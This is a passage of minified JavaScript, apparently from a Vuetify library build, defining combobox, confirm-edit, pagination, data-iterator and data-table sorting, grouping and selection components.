a&&(F.value=[...F.value,t]);e.clearOnSelect&&(R.value="")}else{const e=!1!==n;F.value=e?[t]:[],A.value=e&&!V.value?t.title:"",(0,o.dY)((()=>{h.value=!1,c.value=!0}))}}function G(e){u.value=!0,setTimeout((()=>{d.value=!0}))}function J(e){d.value=!1}function Q(t){null!=t&&(""!==t||e.multiple||V.value)||(F.value=[])}return(0,o.wB)(u,((t,n)=>{if(!t&&t!==n&&(m.value=-1,h.value=!1,R.value)){if(e.multiple)return void X(_n(e,R.value));if(!V.value)return;F.value.some((e=>{let{title:t}=e;return t===R.value}))?A.value="":X(_n(e,R.value))}})),(0,o.wB)(h,(()=>{if(!e.hideSelected&&h.value&&F.value.length){const t=P.value.findIndex((t=>F.value.some((n=>e.valueComparator(n.value,t.value)))));l.ZK&&window.requestAnimationFrame((()=>{t>=0&&v.value?.scrollToIndex(t)}))}})),(0,o.wB)((()=>e.items),((e,t)=>{h.value||u.value&&!t.length&&e.length&&(h.value=!0)})),(0,S.C)((()=>{const t=!!(!e.hideNoData||P.value.length||a["prepend-item"]||a["append-item"]||a["no-data"]),n=F.value.length>0,l=ro.filterProps(e);return(0,o.bF)(ro,(0,o.v6)({ref:s},l,{modelValue:R.value,"onUpdate:modelValue":[e=>R.value=e,Q],focused:u.value,"onUpdate:focused":e=>u.value=e,validationValue:F.externalValue,counterValue:W.value,dirty:n,class:["v-combobox",{"v-combobox--active-menu":h.value,"v-combobox--chips":!!e.chips,"v-combobox--selection-slot":!!V.value,"v-combobox--selecting-index":m.value>-1,["v-combobox--"+(e.multiple?"multiple":"single")]:!0},e.class],style:e.style,readonly:I.isReadonly.value,placeholder:n?void 0:e.placeholder,"onClick:clear":$,"onMousedown:control":U,onKeydown:K}),{...a,default:()=>(0,o.bF)(o.FK,null,[(0,o.bF)(Pn,(0,o.v6)({ref:p,modelValue:h.value,"onUpdate:modelValue":e=>h.value=e,activator:"parent",contentClass:"v-combobox__content",disabled:M.value,eager:e.eager,maxHeight:310,openOnClick:!1,closeOnContentClick:!1,transition:e.transition,onAfterEnter:q,onAfterLeave:Y},e.menuProps),{default:()=>[t&&(0,o.bF)(Vn,(0,o.v6)({ref:L,selected:D.value,selectStrategy:e.multiple?"independent":"single-independent",onMousedown:e=>e.preventDefault(),onKeydown:z,onFocusin:G,onFocusout:J,tabindex:"-1","aria-live":"polite",color:e.itemColor??e.color},j,e.listProps),{default:()=>[a["prepend-item"]?.(),!P.value.length&&!e.hideNoData&&(a["no-data"]?.()??(0,o.bF)(mn,{key:"no-data",title:i(e.noDataText)},null)),(0,o.bF)(vo,{ref:v,renderless:!0,items:P.value},{default:t=>{let{item:n,index:r,itemRef:l}=t;const i=(0,o.v6)(n.props,{ref:l,key:n.value,active:!(!N.value||0!==r)||void 0,onClick:()=>X(n,null)});return a.item?.({item:n,index:r,props:i})??(0,o.bF)(mn,(0,o.v6)(i,{role:"option"}),{prepend:t=>{let{isSelected:a}=t;return(0,o.bF)(o.FK,null,[e.multiple&&!e.hideSelected?(0,o.bF)(Rt,{key:n.value,modelValue:a,ripple:!1,tabindex:"-1"},null):void 0,n.props.prependAvatar&&(0,o.bF)(wt,{image:n.props.prependAvatar},null),n.props.prependIcon&&(0,o.bF)(qe,{icon:n.props.prependIcon},null)])},title:()=>c.value?n.title:function(e,t,n){if(null==t)return e;if(Array.isArray(t))throw new Error("Multiple matches is not implemented");return"number"==typeof t&&~t?(0,o.bF)(o.FK,null,[(0,o.bF)("span",{class:"v-combobox__unmask"},[e.substr(0,t)]),(0,o.bF)("span",{class:"v-combobox__mask"},[e.substr(t,n)]),(0,o.bF)("span",{class:"v-combobox__unmask"},[e.substr(t+n)])]):e}(n.title,B(n)?.title,R.value?.length??0)})}}),a["append-item"]?.()]})]}),F.value.map(((t,n)=>{function l(e){e.stopPropagation(),e.preventDefault(),X(t,!1)}const i={"onClick:close":l,onKeydown(e){"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),e.stopPropagation(),l(e))},onMousedown(e){e.preventDefault(),e.stopPropagation()},modelValue:!0,"onUpdate:modelValue":void 0},s=T.value?!!a.chip:!!a.selection,u=s?(0,r.T4)(T.value?a.chip({item:t,index:n,props:i}):a.selection({item:t,index:n})):void 0;if(!s||u)return(0,o.bF)("div",{key:t.value,class:["v-combobox__selection",n===m.value&&["v-combobox__selection--selected",C.value]],style:n===m.value?E.value:{}},[T.value?a.chip?(0,o.bF)(ee,{key:"chip-defaults",defaults:{VChip:{closable:e.closableChips,size:"small",text:t.title}}},{default:()=>[u]}):(0,o.bF)(Kt,(0,o.v6)({key:"chip",closable:e.closableChips,size:"small",text:t.title,disabled:t.props.disabled},i),null):u??(0,o.bF)("span",{class:"v-combobox__selection-text"},[t.title,e.multiple&&n<F.value.length-1&&(0,o.bF)("span",{class:"v-combobox__selection-comma"},[(0,o.eW)(",")])])])}))]),"append-inner":function(){for(var t=arguments.length,n=new Array(t),l=0;l<t;l++)n[l]=arguments[l];return(0,o.bF)(o.FK,null,[a["append-inner"]?.(...n),e.hideNoData&&!e.items.length||!e.menuIcon?void 0:(0,o.bF)(qe,{class:"v-combobox__menu-icon",icon:e.menuIcon,onMousedown:H,onClick:r.lQ,"aria-label":i(x.value),title:i(x.value),tabindex:"-1"},null)])}})})),(0,Rn.O)({isFocused:u,isPristine:c,menu:h,search:R,selectionIndex:m,filteredItems:O,select:X},s)}}),Ya=(0,s.j)({modelValue:null,color:String,cancelText:{type:String,default:"$vuetify.confirmEdit.cancel"},okText:{type:String,default:"$vuetify.confirmEdit.ok"}},"VConfirmEdit"),Xa=(0,y.RW)()({name:"VConfirmEdit",props:Ya(),emits:{cancel:()=>!0,save:e=>!0,"update:modelValue":e=>!0},setup(e,t){let{emit:n,slots:a}=t;const l=(0,be.q)(e,"modelValue"),i=(0,o.KR)();(0,o.nT)((()=>{i.value=structuredClone((0,o.ux)(l.value))}));const{t:s}=(0,g.Ym)(),u=(0,o.EW)((()=>(0,r.bD)(l.value,i.value)));function c(){l.value=i.value,n("save",i.value)}function d(){i.value=structuredClone((0,o.ux)(l.value)),n("cancel")}function p(t){return(0,o.bF)(o.FK,null,[(0,o.bF)(pt,(0,o.v6)({disabled:u.value,variant:"text",color:e.color,onClick:d,text:s(e.cancelText)},t),null),(0,o.bF)(pt,(0,o.v6)({disabled:u.value,variant:"text",color:e.color,onClick:c,text:s(e.okText)},t),null)])}let v=!1;return(0,S.C)((()=>(0,o.bF)(o.FK,null,[a.default?.({model:i,save:c,cancel:d,isPristine:u.value,get actions(){return v=!0,p}}),!v&&p()]))),{save:c,cancel:d,isPristine:u}}}),Ga=(0,s.j)({expandOnClick:Boolean,showExpand:Boolean,expanded:{type:Array,default:()=>[]}},"DataTable-expand"),Ja=Symbol.for("vuetify:datatable:expanded");function Qa(e){const t=(0,o.lW)(e,"expandOnClick"),n=(0,be.q)(e,"expanded",e.expanded,(e=>new Set(e)),(e=>[...e.values()]));function a(e,t){const o=new Set(n.value);t?o.add(e.value):o.delete(e.value),n.value=o}function r(e){return n.value.has(e.value)}const l={expand:a,expanded:n,expandOnClick:t,isExpanded:r,toggleExpand:function(e){a(e,!r(e))}};return(0,o.Gt)(Ja,l),l}function Za(){const e=(0,o.WQ)(Ja);if(!e)throw new Error("foo");return e}const er=(0,s.j)({groupBy:{type:Array,default:()=>[]}},"DataTable-group"),tr=Symbol.for("vuetify:data-table-group");function nr(e){return{groupBy:(0,be.q)(e,"groupBy")}}function or(e){const{disableSort:t,groupBy:n,sortBy:a}=e,r=(0,o.KR)(new Set);function l(e){return r.value.has(e.id)}const i={sortByWithGroups:(0,o.EW)((()=>n.value.map((e=>({...e,order:e.order??!1}))).concat(t?.value?[]:a.value))),toggleGroup:function(e){const t=new Set(r.value);l(e)?t.delete(e.id):t.add(e.id),r.value=t},opened:r,groupBy:n,extractRows:function(e){return function e(t){const n=[];for(const o of t.items)"type"in o&&"group"===o.type?n.push(...e(o)):n.push(o);return[...new Set(n)]}({type:"group",items:e,id:"dummy",key:"dummy",value:"dummy",depth:0})},isGroupOpen:l};return(0,o.Gt)(tr,i),i}function ar(){const e=(0,o.WQ)(tr);if(!e)throw new Error("Missing group!");return e}function rr(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"root";if(!t.length)return[];const a=function(e,t){if(!e.length)return[];const n=new Map;for(const o of e){const e=(0,r.no)(o.raw,t);n.has(e)||n.set(e,[]),n.get(e).push(o)}return n}(e,t[0]),l=[],i=t.slice(1);return a.forEach(((e,a)=>{const r=t[0],s=`${o}_${r}_${a}`;l.push({depth:n,id:s,key:r,value:a,items:i.length?rr(e,i,n+1,s):e,type:"group"})})),l}function lr(e,t){const n=[];for(const o of e)"type"in o&&"group"===o.type?(null!=o.value&&n.push(o),(t.has(o.id)||null==o.value)&&n.push(...lr(o.items,t))):n.push(o);return n}function ir(e,t,n){return{flatItems:(0,o.EW)((()=>{if(!t.value.length)return e.value;return lr(rr(e.value,t.value.map((e=>e.key))),n.value)}))}}function sr(e){let{page:t,itemsPerPage:n,sortBy:a,groupBy:l,search:i}=e;const s=(0,u.nI)("VDataTable"),c=(0,o.EW)((()=>({page:t.value,itemsPerPage:n.value,sortBy:a.value,groupBy:l.value,search:i.value})));let d=null;(0,o.wB)(c,(()=>{(0,r.bD)(d,c.value)||(d&&d.search!==c.value.search&&(t.value=1),s.emit("update:options",c.value),d=c.value)}),{deep:!0,immediate:!0})}const ur=(0,s.j)({page:{type:[Number,String],default:1},itemsPerPage:{type:[Number,String],default:10}},"DataTable-paginate"),cr=Symbol.for("vuetify:data-table-pagination");function dr(e){return{page:(0,be.q)(e,"page",void 0,(e=>+(e??1))),itemsPerPage:(0,be.q)(e,"itemsPerPage",void 0,(e=>+(e??10)))}}function pr(e){const{page:t,itemsPerPage:n,itemsLength:a}=e,l=(0,o.EW)((()=>-1===n.value?0:n.value*(t.value-1))),i=(0,o.EW)((()=>-1===n.value?a.value:Math.min(a.value,l.value+n.value))),s=(0,o.EW)((()=>-1===n.value||0===a.value?1:Math.ceil(a.value/n.value)));(0,o.wB)([t,s],(()=>{t.value>s.value&&(t.value=s.value)}));const u={page:t,itemsPerPage:n,startIndex:l,stopIndex:i,pageCount:s,itemsLength:a,nextPage:function(){t.value=(0,r.qE)(t.value+1,1,s.value)},prevPage:function(){t.value=(0,r.qE)(t.value-1,1,s.value)},setPage:function(e){t.value=(0,r.qE)(e,1,s.value)},setItemsPerPage:function(e){n.value=e,t.value=1}};return(0,o.Gt)(cr,u),u}function vr(e){const t=(0,u.nI)("usePaginatedItems"),{items:n,startIndex:a,stopIndex:r,itemsPerPage:l}=e,i=(0,o.EW)((()=>l.value<=0?n.value:n.value.slice(a.value,r.value)));return(0,o.wB)(i,(e=>{t.emit("update:currentItems",e)}),{immediate:!0}),{paginatedItems:i}}const fr={showSelectAll:!1,allSelected:()=>[],select:e=>{let{items:t,value:n}=e;return new Set(n?[t[0]?.value]:[])},selectAll:e=>{let{selected:t}=e;return t}},hr={showSelectAll:!0,allSelected:e=>{let{currentPage:t}=e;return t},select:e=>{let{items:t,value:n,selected:o}=e;for(const e of t)n?o.add(e.value):o.delete(e.value);return o},selectAll:e=>{let{value:t,currentPage:n,selected:o}=e;return hr.select({items:n,value:t,selected:o})}},mr={showSelectAll:!0,allSelected:e=>{let{allItems:t}=e;return t},select:e=>{let{items:t,value:n,selected:o}=e;for(const e of t)n?o.add(e.value):o.delete(e.value);return o},selectAll:e=>{let{value:t,allItems:n,selected:o}=e;return mr.select({items:n,value:t,selected:o})}},gr=(0,s.j)({showSelect:Boolean,selectStrategy:{type:[String,Object],default:"page"},modelValue:{type:Array,default:()=>[]},valueComparator:{type:Function,default:r.bD}},"DataTable-select"),br=Symbol.for("vuetify:data-table-selection");function yr(e,t){let{allItems:n,currentPage:a}=t;const l=(0,be.q)(e,"modelValue",e.modelValue,(t=>new Set((0,r.BN)(t).map((t=>n.value.find((n=>e.valueComparator(t,n.value)))?.value??t)))),(e=>[...e.values()])),i=(0,o.EW)((()=>n.value.filter((e=>e.selectable)))),s=(0,o.EW)((()=>a.value.filter((e=>e.selectable)))),u=(0,o.EW)((()=>{if("object"==typeof e.selectStrategy)return e.selectStrategy;switch(e.selectStrategy){case"single":return fr;case"all":return mr;default:return hr}}));function c(e){return(0,r.BN)(e).every((e=>l.value.has(e.value)))}function d(e,t){const n=u.value.select({items:e,value:t,selected:new Set(l.value)});l.value=n}const p=(0,o.EW)((()=>l.value.size>0)),v=(0,o.EW)((()=>{const e=u.value.allSelected({allItems:i.value,currentPage:s.value});return!!e.length&&c(e)})),f={toggleSelect:function(e){d([e],!c([e]))},select:d,selectAll:function(e){const t=u.value.selectAll({value:e,allItems:i.value,currentPage:s.value,selected:new Set(l.value)});l.value=t},isSelected:c,isSomeSelected:function(e){return(0,r.BN)(e).some((e=>l.value.has(e.value)))},someSelected:p,allSelected:v,showSelectAll:(0,o.EW)((()=>u.value.showSelectAll))};return(0,o.Gt)(br,f),f}function Sr(){const e=(0,o.WQ)(br);if(!e)throw new Error("Missing selection!");return e}const xr=(0,s.j)({sortBy:{type:Array,default:()=>[]},customKeySort:Object,multiSort:Boolean,mustSort:Boolean},"DataTable-sort"),wr=Symbol.for("vuetify:data-table-sort");function kr(e){return{sortBy:(0,be.q)(e,"sortBy"),mustSort:(0,o.lW)(e,"mustSort"),multiSort:(0,o.lW)(e,"multiSort")}}function _r(e){const{sortBy:t,mustSort:n,multiSort:a,page:r}=e;const l={sortBy:t,toggleSort:e=>{if(null==e.key)return;let o=t.value.map((e=>({...e})))??[];const l=o.find((t=>t.key===e.key));l?"desc"===l.order?n.value?l.order="asc":o=o.filter((t=>t.key!==e.key)):l.order="desc":o=a.value?[...o,{key:e.key,order:"asc"}]:[{key:e.key,order:"asc"}],t.value=o,r&&(r.value=1)},isSorted:function(e){return!!t.value.find((t=>t.key===e.key))}};return(0,o.Gt)(wr,l),l}function Cr(){const e=(0,o.WQ)(wr);if(!e)throw new Error("Missing sort!");return e}function Er(e,t,n,a){const l=(0,g.Ym)(),i=(0,o.EW)((()=>n.value.length?function(e,t,n,o){const a=new Intl.Collator(n,{sensitivity:"accent",usage:"sort"}),l=e.map((e=>[e,o?.transform?o.transform(e):e]));return l.sort(((e,n)=>{for(let l=0;l<t.length;l++){let i=!1;const s=t[l].key,u=t[l].order??"asc";if(!1===u)continue;let c=(0,r.no)(e[1],s),d=(0,r.no)(n[1],s),p=e[0].raw,v=n[0].raw;if("desc"===u&&([c,d]=[d,c],[p,v]=[v,p]),o?.sortRawFunctions?.[s]){const e=o.sortRawFunctions[s](p,v);if(null==e)continue;if(i=!0,e)return e}if(o?.sortFunctions?.[s]){const e=o.sortFunctions[s](c,d);if(null==e)continue;if(i=!0,e)return e}if(!i){if(c instanceof Date&&d instanceof Date)return c.getTime()-d.getTime();if([c,d]=[c,d].map((e=>null!=e?e.toString().toLocaleLowerCase():e)),c!==d)return(0,r.Im)(c)&&(0,r.Im)(d)?0:(0,r.Im)(c)?-1:(0,r.Im)(d)?1:isNaN(c)||isNaN(d)?a.compare(c,d):Number(c)-Number(d)}}return 0})).map((e=>{let[t]=e;return t}))}(t.value,n.value,l.current.value,{transform:a?.transform,sortFunctions:{...e.customKeySort,...a?.sortFunctions?.value},sortRawFunctions:a?.sortRawFunctions?.value}):t.value));return{sortedItems:i}}const Fr=(0,s.j)({items:{type:Array,default:()=>[]},itemValue:{type:[String,Array,Function],default:"id"},itemSelectable:{type:[String,Array,Function],default:null},returnObject:Boolean},"DataIterator-items");function Ir(e,t){return{type:"item",value:e.returnObject?t:(0,r.TD)(t,e.itemValue),selectable:(0,r.TD)(t,e.itemSelectable,!0),raw:t}}function Tr(e){const t=(0,o.EW)((()=>function(e,t){const n=[];for(const o of t)n.push(Ir(e,o));return n}(e,e.items)));return{items:t}}const Vr=(0,s.j)({search:String,loading:Boolean,...(0,a.u)(),...Fr(),...gr(),...xr(),...ur({itemsPerPage:5}),...Ga(),...er(),...yo(),...k(),...(0,ie.m)({transition:{component:L,hideOnLeave:!0}})},"VDataIterator"),Ar=(0,y.RW)()({name:"VDataIterator",props:Vr(),emits:{"update:modelValue":e=>!0,"update:groupBy":e=>!0,"update:page":e=>!0,"update:itemsPerPage":e=>!0,"update:sortBy":e=>!0,"update:options":e=>!0,"update:expanded":e=>!0,"update:currentItems":e=>!0},setup(e,t){let{slots:n}=t;const a=(0,be.q)(e,"groupBy"),r=(0,o.lW)(e,"search"),{items:l}=Tr(e),{filteredItems:i}=So(e,l,r,{transform:e=>e.raw}),{sortBy:s,multiSort:u,mustSort:c}=kr(e),{page:d,itemsPerPage:p}=dr(e),{toggleSort:v}=_r({sortBy:s,multiSort:u,mustSort:c,page:d}),{sortByWithGroups:f,opened:h,extractRows:m,isGroupOpen:g,toggleGroup:b}=or({groupBy:a,sortBy:s}),{sortedItems:y}=Er(e,i,f,{transform:e=>e.raw}),{flatItems:x}=ir(y,a,h),w=(0,o.EW)((()=>x.value.length)),{startIndex:k,stopIndex:_,pageCount:C,prevPage:E,nextPage:F,setItemsPerPage:I,setPage:T}=pr({page:d,itemsPerPage:p,itemsLength:w}),{paginatedItems:V}=vr({items:x,startIndex:k,stopIndex:_,itemsPerPage:p}),A=(0,o.EW)((()=>m(V.value))),{isSelected:R,select:W,selectAll:O,toggleSelect:B}=yr(e,{allItems:l,currentPage:A}),{isExpanded:P,toggleExpand:D}=Qa(e);sr({page:d,itemsPerPage:p,sortBy:s,groupBy:a,search:r});const N=(0,o.EW)((()=>({page:d.value,itemsPerPage:p.value,sortBy:s.value,pageCount:C.value,toggleSort:v,prevPage:E,nextPage:F,setPage:T,setItemsPerPage:I,isSelected:R,select:W,selectAll:O,toggleSelect:B,isExpanded:P,toggleExpand:D,isGroupOpen:g,toggleGroup:b,items:A.value,groupedItems:V.value})));return(0,S.C)((()=>(0,o.bF)(e.tag,{class:["v-data-iterator",{"v-data-iterator--loading":e.loading},e.class],style:e.style},{default:()=>[n.header?.(N.value),(0,o.bF)(ie.M,{transition:e.transition},{default:()=>[e.loading?(0,o.bF)(rt,{key:"loader",name:"v-data-iterator",active:!0},{default:e=>n.loader?.(e)}):(0,o.bF)("div",{key:"items"},[V.value.length?n.default?.(N.value):n["no-data"]?.()])]}),n.footer?.(N.value)]}))),{}}});const Rr=(0,s.j)({activeColor:String,start:{type:[Number,String],default:1},modelValue:{type:Number,default:e=>e.start},disabled:Boolean,length:{type:[Number,String],default:1,validator:e=>e%1==0},totalVisible:[Number,String],firstIcon:{type:$e.TX,default:"$first"},prevIcon:{type:$e.TX,default:"$prev"},nextIcon:{type:$e.TX,default:"$next"},lastIcon:{type:$e.TX,default:"$last"},ariaLabel:{type:String,default:"$vuetify.pagination.ariaLabel.root"},pageAriaLabel:{type:String,default:"$vuetify.pagination.ariaLabel.page"},currentPageAriaLabel:{type:String,default:"$vuetify.pagination.ariaLabel.currentPage"},firstAriaLabel:{type:String,default:"$vuetify.pagination.ariaLabel.first"},previousAriaLabel:{type:String,default:"$vuetify.pagination.ariaLabel.previous"},nextAriaLabel:{type:String,default:"$vuetify.pagination.ariaLabel.next"},lastAriaLabel:{type:String,default:"$vuetify.pagination.ariaLabel.last"},ellipsis:{type:String,default:"..."},showFirstLastPage:Boolean,...de(),...(0,a.u)(),...Ee(),...ve(),...re(),...He(),...k({tag:"nav"}),...(0,b.yx)(),...Ve({variant:"text"})},"VPagination"),Wr=(0,y.RW)()({name:"VPagination",props:Rr(),emits:{"update:modelValue":e=>!0,first:e=>!0,prev:e=>!0,next:e=>!0,last:e=>!0},setup(e,t){let{slots:n,emit:a}=t;const l=(0,be.q)(e,"modelValue"),{t:s,n:u}=(0,g.Ym)(),{isRtl:c}=(0,g.IA)(),{themeClasses:d}=(0,b.NX)(e),{width:p}=(0,Wt._F)(),v=(0,o.IJ)(-1);(0,Q.Uh)(void 0,{scoped:!0});const{resizeRef:f}=i((e=>{if(!e.length)return;const{target:t,contentRect:n}=e[0],o=t.querySelector(".v-pagination__list > *");if(!o)return;const a=n.width,r=o.offsetWidth+2*parseFloat(getComputedStyle(o).marginRight);v.value=x(a,r)})),h=(0,o.EW)((()=>parseInt(e.length,10))),m=(0,o.EW)((()=>parseInt(e.start,10))),y=(0,o.EW)((()=>null!=e.totalVisible?parseInt(e.totalVisible,10):v.value>=0?v.value:x(p.value,58)));function x(t,n){const o=e.showFirstLastPage?5:3;return Math.max(0,Math.floor(+((t-n*o)/n).toFixed(2)))}const w=(0,o.EW)((()=>{if(h.value<=0||isNaN(h.value)||h.value>Number.MAX_SAFE_INTEGER)return[];if(y.value<=0)return[];if(1===y.value)return[l.value];if(h.value<=y.value)return(0,r.Sd)(h.value,m.value);const t=y.value%2==0,n=t?y.value/2:Math.floor(y.value/2),o=t?n:n+1,a=h.value-n;if(o-l.value>=0)return[...(0,r.Sd)(Math.max(1,y.value-1),m.value),e.ellipsis,h.value];if(l.value-a>=(t?1:0)){const t=y.value-1,n=h.value-t+m.value;return[m.value,e.ellipsis,...(0,r.Sd)(t,n)]}{const t=Math.max(1,y.value-2),n=1===t?l.value:l.value-Math.ceil(t/2)+m.value;return[m.value,e.ellipsis,...(0,r.Sd)(t,n),e.ellipsis,h.value]}}));function k(e,t,n){e.preventDefault(),l.value=t,n&&a(n,t)}const{refs:_,updateRef:C}=function(){const e=(0,o.KR)([]);return(0,o.Ic)((()=>e.value=[])),{refs:e,updateRef:function(t,n){e.value[n]=t}}}();(0,Q.Uh)({VPaginationBtn:{color:(0,o.lW)(e,"color"),border:(0,o.lW)(e,"border"),density:(0,o.lW)(e,"density"),size:(0,o.lW)(e,"size"),variant:(0,o.lW)(e,"variant"),rounded:(0,o.lW)(e,"rounded"),elevation:(0,o.lW)(e,"elevation")}});const E=(0,o.EW)((()=>w.value.map(((t,n)=>{const o=e=>C(e,n);if("string"==typeof t)return{isActive:!1,key:`ellipsis-${n}`,page:t,props:{ref:o,ellipsis:!0,icon:!0,disabled:!0}};{const n=t===l.value;return{isActive:n,key:t,page:u(t),props:{ref:o,ellipsis:!1,icon:!0,disabled:!!e.disabled||+e.length<2,color:n?e.activeColor:e.color,"aria-current":n,"aria-label":s(n?e.currentPageAriaLabel:e.pageAriaLabel,t),onClick:e=>k(e,t)}}}})))),F=(0,o.EW)((()=>{const t=!!e.disabled||l.value<=m.value,n=!!e.disabled||l.value>=m.value+h.value-1;return{first:e.showFirstLastPage?{icon:c.value?e.lastIcon:e.firstIcon,onClick:e=>k(e,m.value,"first"),disabled:t,"aria-label":s(e.firstAriaLabel),"aria-disabled":t}:void 0,prev:{icon:c.value?e.nextIcon:e.prevIcon,onClick:e=>k(e,l.value-1,"prev"),disabled:t,"aria-label":s(e.previousAriaLabel),"aria-disabled":t},next:{icon:c.value?e.prevIcon:e.nextIcon,onClick:e=>k(e,l.value+1,"next"),disabled:n,"aria-label":s(e.nextAriaLabel),"aria-disabled":n},last:e.showFirstLastPage?{icon:c.value?e.firstIcon:e.lastIcon,onClick:e=>k(e,m.value+h.value-1,"last"),disabled:n,"aria-label":s(e.lastAriaLabel),"aria-disabled":n}:void 0}}));function I(){const e=l.value-m.value;_.value[e]?.$el.focus()}function T(t){t.key===r.K7.left&&!e.disabled&&l.value>+e.start?(l.value=l.value-1,(0,o.dY)(I)):t.key===r.K7.right&&!e.disabled&&l.value<m.value+h.value-1&&(l.value=l.value+1,(0,o.dY)(I))}return(0,S.C)((()=>(0,o.bF)(e.tag,{ref:f,class:["v-pagination",d.value,e.class],style:e.style,role:"navigation","aria-label":s(e.ariaLabel),onKeydown:T,"data-test":"v-pagination-root"},{default:()=>[(0,o.bF)("ul",{class:"v-pagination__list"},[e.showFirstLastPage&&(0,o.bF)("li",{key:"first",class:"v-pagination__first","data-test":"v-pagination-first"},[n.first?n.first(F.value.first):(0,o.bF)(pt,(0,o.v6)({_as:"VPaginationBtn"},F.value.first),null)]),(0,o.bF)("li",{key:"prev",class:"v-pagination__prev","data-test":"v-pagination-prev"},[n.prev?n.prev(F.value.prev):(0,o.bF)(pt,(0,o.v6)({_as:"VPaginationBtn"},F.value.prev),null)]),E.value.map(((e,t)=>(0,o.bF)("li",{key:e.key,class:["v-pagination__item",{"v-pagination__item--is-active":e.isActive}],"data-test":"v-pagination-item"},[n.item?n.item(e):(0,o.bF)(pt,(0,o.v6)({_as:"VPaginationBtn"},e.props),{default:()=>[e.page]})]))),(0,o.bF)("li",{key:"next",class:"v-pagination__next","data-test":"v-pagination-next"},[n.next?n.next(F.value.next):(0,o.bF)(pt,(0,o.v6)({_as:"VPaginationBtn"},F.value.next),null)]),e.showFirstLastPage&&(0,o.bF)("li",{key:"last",class:"v-pagination__last","data-test":"v-pagination-last"},[n.last?n.last(F.value.last):(0,o.bF)(pt,(0,o.v6)({_as:"VPaginationBtn"},F.value.last),null)])])]}))),{}}}),Or=(0,s.j)({prevIcon:{type:$e.TX,default:"$prev"},nextIcon:{type:$e.TX,default:"$next"},firstIcon:{type:$e.TX,default:"$first"},lastIcon:{type:$e.TX,default:"$last"},itemsPerPageText:{type:String,default:"$vuetify.dataFooter.itemsPerPageText"},pageText:{type:String,default:"$vuetify.dataFooter.pageText"},firstPageLabel:{type:String,default:"$vuetify.dataFooter.firstPage"},prevPageLabel:{type:String,default:"$vuetify.dataFooter.prevPage"},nextPageLabel:{type:String,default:"$vuetify.dataFooter.nextPage"},lastPageLabel:{type:String,default:"$vuetify.dataFooter.lastPage"},itemsPerPageOptions:{type:Array,default:()=>[{value:10,title:"10"},{value:25,title:"25"},{value:50,title:"50"},{value:100,title:"100"},{value:-1,title:"$vuetify.dataFooter.itemsPerPageAll"}]},showCurrentPage:Boolean},"VDataTableFooter"),Br=(0,y.RW)()({name:"VDataTableFooter",props:Or(),setup(e,t){let{slots:n}=t;const{t:a}=(0,g.Ym)(),{page:r,pageCount:l,startIndex:i,stopIndex:s,itemsLength:u,itemsPerPage:c,setItemsPerPage:d}=function(){const e=(0,o.WQ)(cr);if(!e)throw new Error("Missing pagination!");return e}(),p=(0,o.EW)((()=>e.itemsPerPageOptions.map((e=>"number"==typeof e?{value:e,title:-1===e?a("$vuetify.dataFooter.itemsPerPageAll"):String(e)}:{...e,title:isNaN(Number(e.title))?a(e.title):e.title}))));return(0,S.C)((()=>{const t=Wr.filterProps(e);return(0,o.bF)("div",{class:"v-data-table-footer"},[n.prepend?.(),(0,o.bF)("div",{class:"v-data-table-footer__items-per-page"},[(0,o.bF)("span",null,[a(e.itemsPerPageText)]),(0,o.bF)(go,{items:p.value,modelValue:c.value,"onUpdate:modelValue":e=>d(Number(e)),density:"compact",variant:"outlined","hide-details":!0},null)]),(0,o.bF)("div",{class:"v-data-table-footer__info"},[(0,o.bF)("div",null,[a(e.pageText,u.value?i.value+1:0,s.value,u.value)])]),(0,o.bF)("div",{class:"v-data-table-footer__pagination"},[(0,o.bF)(Wr,(0,o.v6)({modelValue:r.value,"onUpdate:modelValue":e=>r.value=e,density:"comfortable","first-aria-label":e.firstPageLabel,"last-aria-label":e.lastPageLabel,length:l.value,"next-aria-label":e.nextPageLabel,"previous-aria-label":e.prevPageLabel,rounded:!0,"show-first-last-page":!0,"total-visible":e.showCurrentPage?1:0,variant:"plain"},t),null)])])})),{}}}),Pr=(0,y.cq)({align:{type:String,default:"start"},fixed:Boolean,fixedOffset:[Number,String],height:[Number,String],lastFixed:Boolean,noPadding:Boolean,tag:String,width:[Number,String],maxWidth:[Number,String],nowrap:Boolean},((e,t)=>{let{slots:n}=t;const a=e.tag??"td";return(0,o.bF)(a,{class:["v-data-table__td",{"v-data-table-column--fixed":e.fixed,"v-data-table-column--last-fixed":e.lastFixed,"v-data-table-column--no-padding":e.noPadding,"v-data-table-column--nowrap":e.nowrap},`v-data-table-column--align-${e.align}`],style:{height:(0,r.Dg)(e.height),width:(0,r.Dg)(e.width),maxWidth:(0,r.Dg)(e.maxWidth),left:(0,r.Dg)(e.fixedOffset||null)}},{default:()=>[n.default?.()]})})),Dr=(0,s.j)({headers:Array},"DataTable-header"),Nr=Symbol.for("vuetify:data-table-headers"),Mr={title:"",sortable:!1},Lr={...Mr,width:48};function jr(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];if(e.children)for(const n of e.children)jr(n,t);else t.push(e);return t}function $r(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:new Set;for(const n of e)n.key&&t.add(n.key),n.children&&$r(n.children,t);return t}function Ur(e){if(e.key)return"data-table-group"===e.key?Mr:["data-table-expand","data-table-select"].includes(e.key)?Lr:void 0}function Hr(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return e.children?Math.max(t,...e.children.map((e=>Hr(e,t+1)))):t}function zr(e,t){const n=[];let o=0;const a=function(){const e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]).map((e=>({element:e,priority:0})));return{enqueue:(t,n)=>{let o=!1;for(let a=0;a<e.length;a++)if(e[a].priority>n){e.splice(a,0,{element:t,priority:n}),o=!0;break}o||e.push({element:t,priority:n})},size:()=>e.length,count:()=>{let t=0;if(!e.length)return 0;const n=Math.floor(e[0].priority);for(let o=0;o<e.length;o++)Math.floor(e[o].priority)===n&&(t+=1);return t},dequeue:()=>e.shift()}}(e);for(;a.size()>0;){let e=a.count();const r=[];let l=1;for(;e>0;){const{element:n,priority:i}=a.dequeue(),s=t-o-Hr(n);if(r.push({...n,rowspan:s??1,colspan:n.children?jr(n).length:1}),n.children)for(const e of n.children){const t=i%1+l/Math.pow(10,o+2);a.enqueue(e,o+s+t)}l+=1,e-=1}o+=1,n.push(r)}return{columns:e.map((e=>jr(e))).flat(),headers:n}}function Kr(e){const 